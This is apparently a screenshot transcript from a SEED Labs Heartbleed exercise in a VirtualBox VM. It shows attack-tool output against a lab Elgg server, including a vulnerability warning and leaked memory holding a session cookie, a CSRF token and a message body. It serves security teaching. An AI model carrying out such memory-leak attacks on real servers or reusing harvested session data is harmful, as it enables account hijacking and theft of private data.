 seedold [Running] - Oracle VM VirtualBox
Terminal
5:53 PM
Seed
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server
is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/add/33
Cookie: Elgg=bovv87aue0b0uhc5pjp21hr505
Connection: keep-alive
If-None-Match: "1449721729"
}.....O.......dxJ@0c.............m.........www-form-urlencoded
Content-Length: 141
__elgg_token=e7cbfded80a961a5daa5e8985220a316&__elgg_ts=1585788566&recipient_guid
=40&subject=test+secret+message+1&body=test+secret+message+1..M)9.'.m.M.Y.)...h
[04/01/2020 17:53] seed@ubuntu:~/Documents$